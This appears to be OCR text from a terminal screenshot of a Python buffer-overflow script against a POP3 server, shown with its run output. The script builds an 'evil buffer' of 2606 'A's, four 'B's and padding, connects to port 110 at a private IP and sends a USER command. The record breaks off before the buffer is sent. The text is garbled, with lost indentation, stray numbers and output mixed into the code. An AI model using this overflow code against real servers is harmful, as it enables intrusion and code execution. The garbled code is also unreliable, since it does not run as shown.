 Done!
18:29:47root@~/Desktop >>  python send.py
2
Sending evil buffer...
+OK POP3 server Whale ready <00074.18484515@Whale>
+OK test welcome here
~/Desktop
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#string='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
string= "A"* 2606+ "B"*4 + "C"*(3500-2606-4)
1
try:
print "\nSending evil buffer..."
s.connect(('192.168.1.102',110)) # connect to IP, POP3 port
data = s.recv(1024) # receive banner
print data # print banner
s.send('USER test' +'\r\n') # send username "test"